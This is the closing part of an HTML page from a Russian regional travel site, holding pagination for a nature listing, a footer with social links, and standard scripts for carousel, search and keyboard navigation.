			<span class="arrow">&larr;</span><span class="ctrl"> ctrl</span>&nbsp;<a href="/nature/?PAGEN_1=14" id="navigation_1_previous_page">предыдущая</a>&nbsp;<span class="disabled">следующая</span>&nbsp;<span class="ctrl">ctrl </span><span class="arrow">&rarr;</span>
		</div>

		<div class="navigation-pages">
			<span class="navigation-title">Страницы:</span>
				<a href="/nature/">1</a>
				<a href="/nature/?PAGEN_1=2">2</a>
	...			<a href="/nature/?PAGEN_1=13">13</a>
				<a href="/nature/?PAGEN_1=14">14</a>
				<span class="nav-current-page">15</span>
		</div>
</div>
<script type="text/javascript">
	BX.bind(document, "keydown", function (event) {

		event = event || window.event;
		if (!event.ctrlKey)
			return;

		var target = event.target || event.srcElement;
		if (target && target.nodeName && (target.nodeName.toUpperCase() == "INPUT" || target.nodeName.toUpperCase() == "TEXTAREA"))
			return;

		var key = (event.keyCode ? event.keyCode : (event.which ? event.which : null));
		if (!key)
			return;

		var link = null;
		if (key == 39)
			link = BX('navigation_1_next_page');
		else if (key == 37)
			link = BX('navigation_1_previous_page');

		if (link && link.href)
			document.location = link.href;
	});
</script></div><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>